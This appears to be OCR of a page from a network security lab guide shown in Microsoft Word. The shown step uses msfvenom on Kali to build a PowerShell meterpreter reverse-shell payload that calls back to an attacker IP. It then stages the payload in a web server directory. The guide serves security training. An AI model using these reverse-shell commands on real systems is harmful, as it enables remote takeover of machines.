 HCIA-Security Lab Guide for Network Security Engineers V3.0.doc [Compatibility Mode] - Microsoft Word (Product Activation Failed)
File Home Insert Page Layout References Mailings Review View Acrobat
Paste
Cut
Copy
Format Painter
Clipboard
Courier New 8
Font
Paragraph
1.1 A 1.1.1 . 1.1.1.1 1.1.1.1.1
heading 1 heading 2 ¶ heading 3 heading 4 ¶ heading 5
Styles
Change Styles
Find
Replace
Select
Editing
1 2 3 4 5 6 7
2.2.2 Configuration Procedure
Step 1 Generate a reverse shell.
Run Kali to generate a reverse shell based on PowerShell. Run the following command in
Kali:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.21.7.104
LPORT=4000 -f psh-reflection>/opt/test.ps1
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of psh-reflection file: 2663 bytes
Enter the /opt directory and check whether the test.ps1 file is generated.
root@kali:~# cd /opt
root@kali:/opt# ls
Teeth test.ps1
The file is generated successfully.
Copy the test.ps1 file to the /var/www/html directory.
root@kali:/opt# cp -t /var/www/html test.ps1
root@kali:/opt# cd /var/www/html
root@kali:/var/www/html# ls
index.html test.ps1
root@kali:/var/www/html#